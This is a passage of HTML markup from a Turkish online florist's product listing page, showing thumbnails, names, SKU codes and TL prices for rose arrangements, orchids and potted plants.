					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kucuk-bir-tebessum-kirmizi-guller-1251"  title="Küçük Bir Tebessüm Kırmızı Güller DBAR0183" longdesc="Türkiye ve yurtdışına Küçük Bir Tebessüm Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/334649-uploadedfiles-mt1_47jp-1485164836-259x338.jpg"  title="Küçük Bir Tebessüm Kırmızı Güller DBAR0183" longdesc="Türkiye ve yurtdışına Küçük Bir Tebessüm Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Küçük Bir Tebessüm Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kucuk-bir-tebessum-kirmizi-guller-1251" title="Küçük Bir Tebessüm Kırmızı Güller DBAR0183" longdesc="Türkiye ve yurtdışına Küçük Bir Tebessüm Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Küçük Bir Tebessüm Kırmızı Güller						<p class="sku"> DBAR0183</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,256.76 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tek-dalli-beyaz-orkide-cicegi-1276"  title="Tek Dallı Beyaz Orkide Çiçeği.. DBOR0044" longdesc="Türkiye ve yurtdışına Tek Dallı Beyaz Orkide Çiçeği.. ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/229044-uploadedfiles-f1_70jpg-1485513537-259x338.jpg"  title="Tek Dallı Beyaz Orkide Çiçeği.. DBOR0044" longdesc="Türkiye ve yurtdışına Tek Dallı Beyaz Orkide Çiçeği.. ve diğer Orkideler çiçek gönder" alt="Tek Dallı Beyaz Orkide Çiçeği.. Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tek-dalli-beyaz-orkide-cicegi-1276" title="Tek Dallı Beyaz Orkide Çiçeği.. DBOR0044" longdesc="Türkiye ve yurtdışına Tek Dallı Beyaz Orkide Çiçeği.. ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tek Dallı Beyaz Orkide Çiçeği..						<p class="sku"> DBOR0044</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,256.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-kutuda-9-kirmizi-gul-1244"  title="Siyah Kutuda 9 Kırmızı Gül DBAR0173" longdesc="Türkiye ve yurtdışına Siyah Kutuda 9 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414747-uploadedfiles-mt1_02jp-1485160946-259x338.jpg"  title="Siyah Kutuda 9 Kırmızı Gül DBAR0173" longdesc="Türkiye ve yurtdışına Siyah Kutuda 9 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah Kutuda 9 Kırmızı Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-kutuda-9-kirmizi-gul-1244" title="Siyah Kutuda 9 Kırmızı Gül DBAR0173" longdesc="Türkiye ve yurtdışına Siyah Kutuda 9 Kırmızı Gül ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah Kutuda 9 Kırmızı Gül						<p class="sku"> DBAR0173</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,286.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tek-dilegim-beyaz-orkide-cicegi"  title="Tek Dileğim Beyaz Orkide Çiçeği OR0045" longdesc="Türkiye ve yurtdışına Tek Dileğim Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/249719-uploadedfiles-f1_72jpg-1485513734-259x338.jpg"  title="Tek Dileğim Beyaz Orkide Çiçeği OR0045" longdesc="Türkiye ve yurtdışına Tek Dileğim Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Tek Dileğim Beyaz Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tek-dilegim-beyaz-orkide-cicegi" title="Tek Dileğim Beyaz Orkide Çiçeği OR0045" longdesc="Türkiye ve yurtdışına Tek Dileğim Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tek Dileğim Beyaz Orkide Çiçeği						<p class="sku"> OR0045</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,296.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bu-cicekte-ask-var-1177"  title="Bu Çiçekte Aşk Var DBAR0013" longdesc="Türkiye ve yurtdışına Bu Çiçekte Aşk Var ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/317157-uploadedfiles-mt_8199j-1462026709-259x338.jpg"  title="Bu Çiçekte Aşk Var DBAR0013" longdesc="Türkiye ve yurtdışına Bu Çiçekte Aşk Var ve diğer Aranjmanlar çiçek gönder" alt="Bu Çiçekte Aşk Var Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bu-cicekte-ask-var-1177" title="Bu Çiçekte Aşk Var DBAR0013" longdesc="Türkiye ve yurtdışına Bu Çiçekte Aşk Var ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bu Çiçekte Aşk Var						<p class="sku"> DBAR0013</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,298.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-masali-9-beyaz-gul-cicek-arajmani-1238"  title="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı DBAR0153" longdesc="Türkiye ve yurtdışına Kış Masalı 9 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/377323-uploadedfiles-ilbasi1_-1481718347-259x338.jpg"  title="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı DBAR0153" longdesc="Türkiye ve yurtdışına Kış Masalı 9 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-masali-9-beyaz-gul-cicek-arajmani-1238" title="Kış Masalı 9 Beyaz Gül Çiçek Arajmanı DBAR0153" longdesc="Türkiye ve yurtdışına Kış Masalı 9 Beyaz Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kış Masalı 9 Beyaz Gül Çiçek Arajma..</small>						<p class="sku"> DBAR0153</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,350.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/3-lu-drecana-marginata-1288"  title="3 lü Drecana Marginata  DBSC0003" longdesc="Türkiye ve yurtdışına 3 lü Drecana Marginata  ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/467635-uploadedfiles-sc_4494j-1464010495-259x338.jpg"  title="3 lü Drecana Marginata  DBSC0003" longdesc="Türkiye ve yurtdışına 3 lü Drecana Marginata  ve diğer Saksı Çiçekleri çiçek gönder" alt="3 lü Drecana Marginata  Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/3-lu-drecana-marginata-1288" title="3 lü Drecana Marginata  DBSC0003" longdesc="Türkiye ve yurtdışına 3 lü Drecana Marginata  ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						3 lü Drecana Marginata						<p class="sku"> DBSC0003</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,388.36 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-adi-9-kirmizi-gul-arajmani-1236"  title="Aşkın Adı 9 Kırmızı Gül Arajmanı DBAR0151" longdesc="Türkiye ve yurtdışına Aşkın Adı 9 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/421127-uploadedfiles-ilbasi1_-1481717626-259x338.jpg"  title="Aşkın Adı 9 Kırmızı Gül Arajmanı DBAR0151" longdesc="Türkiye ve yurtdışına Aşkın Adı 9 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Aşkın Adı 9 Kırmızı Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-adi-9-kirmizi-gul-arajmani-1236" title="Aşkın Adı 9 Kırmızı Gül Arajmanı DBAR0151" longdesc="Türkiye ve yurtdışına Aşkın Adı 9 Kırmızı Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkın Adı 9 Kırmızı Gül Arajmanı						<p class="sku"> DBAR0151</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,396.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/guzmanya-saksi-bitkisi-1675"  title="Guzmanya Saksı Bitkisi KC0106" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/237070-uploadedfiles-37070-up-1600329340-259x338.jpg"  title="Guzmanya Saksı Bitkisi KC0106" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Guzmanya Saksı Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/guzmanya-saksi-bitkisi-1675" title="Guzmanya Saksı Bitkisi KC0106" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Guzmanya Saksı Bitkisi						<p class="sku"> KC0106</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,400.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-10-pembe-gul"  title="Kutuda 10 Pembe Gül  AR0539" longdesc="Türkiye ve yurtdışına Kutuda 10 Pembe Gül  ve diğer Kutuda Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/101261-uploadedfiles-stanbulc-1665687260-259x338.jpg"  title="Kutuda 10 Pembe Gül  AR0539" longdesc="Türkiye ve yurtdışına Kutuda 10 Pembe Gül  ve diğer Kutuda Çiçek çiçek gönder" alt="Kutuda 10 Pembe Gül  Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-10-pembe-gul" title="Kutuda 10 Pembe Gül  AR0539" longdesc="Türkiye ve yurtdışına Kutuda 10 Pembe Gül  ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda 10 Pembe Gül						<p class="sku"> AR0539</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,500.80 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kare-kutuda-orkide-soleni-551"  title="Kare Kutuda Orkide Şöleni OR0053" longdesc="Türkiye ve yurtdışına Kare Kutuda Orkide Şöleni ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/307331-uploadedfiles-f1_121jp-1485516337-259x338.jpg"  title="Kare Kutuda Orkide Şöleni OR0053" longdesc="Türkiye ve yurtdışına Kare Kutuda Orkide Şöleni ve diğer Orkideler çiçek gönder" alt="Kare Kutuda Orkide Şöleni Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kare-kutuda-orkide-soleni-551" title="Kare Kutuda Orkide Şöleni OR0053" longdesc="Türkiye ve yurtdışına Kare Kutuda Orkide Şöleni ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kare Kutuda Orkide Şöleni						<p class="sku"> OR0053</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,549.70 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/spathiphyllum-bitkisi"  title="Spathiphyllum Bitkisi KC0104" longdesc="Türkiye ve yurtdışına Spathiphyllum Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/41225-uploadedfiles-1225-upl-1600329050-259x338.jpg"  title="Spathiphyllum Bitkisi KC0104" longdesc="Türkiye ve yurtdışına Spathiphyllum Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Spathiphyllum Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/spathiphyllum-bitkisi" title="Spathiphyllum Bitkisi KC0104" longdesc="Türkiye ve yurtdışına Spathiphyllum Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Spathiphyllum Bitkisi						<p class="sku"> KC0104</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,579.12 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/canim-sevgilime-14-kirmizi-gul-buketi-531"  title="Canım Sevgilime 14 Kırmızı Gül Buketi BT0009" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/558928-uploadedfiles-f1_188jp-1485509610-259x338.jpg"  title="Canım Sevgilime 14 Kırmızı Gül Buketi BT0009" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" alt="Canım Sevgilime 14 Kırmızı Gül Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/canim-sevgilime-14-kirmizi-gul-buketi-531" title="Canım Sevgilime 14 Kırmızı Gül Buketi BT0009" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Canım Sevgilime 14 Kırmızı Gül Buke..</small>						<p class="sku"> BT0009</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,580.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/canim-sevgilime-14-kirmizi-gul-buketi-1320"  title="Canım Sevgilime 14 Kırmızı Gül Buketi DBBT0009" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/558928-uploadedfiles-f1_188jp-1485509610-259x338.jpg"  title="Canım Sevgilime 14 Kırmızı Gül Buketi DBBT0009" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" alt="Canım Sevgilime 14 Kırmızı Gül Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/canim-sevgilime-14-kirmizi-gul-buketi-1320" title="Canım Sevgilime 14 Kırmızı Gül Buketi DBBT0009" longdesc="Türkiye ve yurtdışına Canım Sevgilime 14 Kırmızı Gül Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Canım Sevgilime 14 Kırmızı Gül Buke..</small>						<p class="sku"> DBBT0009</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,580.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/3-lu-drecana-marginata-116"  title="3 lü Drecana Marginata  SC0003" longdesc="Türkiye ve yurtdışına 3 lü Drecana Marginata  ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/467635-uploadedfiles-sc_4494j-1464010495-259x338.jpg"  title="3 lü Drecana Marginata  SC0003" longdesc="Türkiye ve yurtdışına 3 lü Drecana Marginata  ve diğer Saksı Çiçekleri çiçek gönder" alt="3 lü Drecana Marginata  Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/3-lu-drecana-marginata-116" title="3 lü Drecana Marginata  SC0003" longdesc="Türkiye ve yurtdışına 3 lü Drecana Marginata  ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						3 lü Drecana Marginata						<p class="sku"> SC0003</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,588.36 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kir-cicekleri"  title="Kır Çiçekleri. KC0035" longdesc="Türkiye ve yurtdışına Kır Çiçekleri. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/378807-uploadedfiles-MT_8931J-1498730731-259x338.jpg"  title="Kır Çiçekleri. KC0035" longdesc="Türkiye ve yurtdışına Kır Çiçekleri. ve diğer Aranjmanlar çiçek gönder" alt="Kır Çiçekleri. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kir-cicekleri" title="Kır Çiçekleri. KC0035" longdesc="Türkiye ve yurtdışına Kır Çiçekleri. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kır Çiçekleri.						<p class="sku"> KC0035</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,599.96 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hayalperest-mavi-orkide-cicegi"  title="Hayalperest Mavi Orkide Çiçeği OR0016" longdesc="Türkiye ve yurtdışına Hayalperest Mavi Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/263523-uploadedfiles-sc_4777j-1466511275-259x338.jpg"  title="Hayalperest Mavi Orkide Çiçeği OR0016" longdesc="Türkiye ve yurtdışına Hayalperest Mavi Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Hayalperest Mavi Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hayalperest-mavi-orkide-cicegi" title="Hayalperest Mavi Orkide Çiçeği OR0016" longdesc="Türkiye ve yurtdışına Hayalperest Mavi Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Hayalperest Mavi Orkide Çiçeği						<p class="sku"> OR0016</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,677.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/vazoda-7-beyaz-gul"  title="Vazoda 7 Beyaz Gül KC0011" longdesc="Türkiye ve yurtdışına Vazoda 7 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/359530-uploadedfiles-ilbasi1_-1498726808-259x338.jpg"  title="Vazoda 7 Beyaz Gül KC0011" longdesc="Türkiye ve yurtdışına Vazoda 7 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Vazoda 7 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/vazoda-7-beyaz-gul" title="Vazoda 7 Beyaz Gül KC0011" longdesc="Türkiye ve yurtdışına Vazoda 7 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Vazoda 7 Beyaz Gül						<p class="sku"> KC0011</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,687.34 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/saksida-antoryum-bitkisi"  title="Saksıda Antoryum Bitkisi KC0103" longdesc="Türkiye ve yurtdışına Saksıda Antoryum Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/99139-uploadedfiles-9139-upl-1600328903-259x338.jpg"  title="Saksıda Antoryum Bitkisi KC0103" longdesc="Türkiye ve yurtdışına Saksıda Antoryum Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Saksıda Antoryum Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/saksida-antoryum-bitkisi" title="Saksıda Antoryum Bitkisi KC0103" longdesc="Türkiye ve yurtdışına Saksıda Antoryum Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Saksıda Antoryum Bitkisi						<p class="sku"> KC0103</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,688.58 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-papatyalar-ve-kirmizi-guller-1272"  title="Özel Kutuda Papatyalar ve Kırmızı Güller DBAR0321" longdesc="Türkiye ve yurtdışına Özel Kutuda Papatyalar ve Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3398047-uploadedfiles-YN_4510J-1542632709-259x338.jpg"  title="Özel Kutuda Papatyalar ve Kırmızı Güller DBAR0321" longdesc="Türkiye ve yurtdışına Özel Kutuda Papatyalar ve Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Papatyalar ve Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-papatyalar-ve-kirmizi-guller-1272" title="Özel Kutuda Papatyalar ve Kırmızı Güller DBAR0321" longdesc="Türkiye ve yurtdışına Özel Kutuda Papatyalar ve Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Özel Kutuda Papatyalar ve Kırmızı G..</small>						<p class="sku"> DBAR0321</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,688.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kalbimin-ici-1199"  title="Kalbimin İçi  DBAR0065" longdesc="Türkiye ve yurtdışına Kalbimin İçi  ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/356532-uploadedfiles-mt_8207j-1462206401-259x338.jpg"  title="Kalbimin İçi  DBAR0065" longdesc="Türkiye ve yurtdışına Kalbimin İçi  ve diğer Aranjmanlar çiçek gönder" alt="Kalbimin İçi  Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kalbimin-ici-1199" title="Kalbimin İçi  DBAR0065" longdesc="Türkiye ve yurtdışına Kalbimin İçi  ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kalbimin İçi						<p class="sku"> DBAR0065</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,695.86 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/masumiyet-timsali-beyaz-orkide-1275"  title="Masumiyet Timsali Beyaz Orkide DBOR0029" longdesc="Türkiye ve yurtdışına Masumiyet Timsali Beyaz Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/206339-uploadedfiles-sc_4953j-1466585000-259x338.jpg"  title="Masumiyet Timsali Beyaz Orkide DBOR0029" longdesc="Türkiye ve yurtdışına Masumiyet Timsali Beyaz Orkide ve diğer Orkideler çiçek gönder" alt="Masumiyet Timsali Beyaz Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/masumiyet-timsali-beyaz-orkide-1275" title="Masumiyet Timsali Beyaz Orkide DBOR0029" longdesc="Türkiye ve yurtdışına Masumiyet Timsali Beyaz Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Masumiyet Timsali Beyaz Orkide						<p class="sku"> DBOR0029</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,699.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
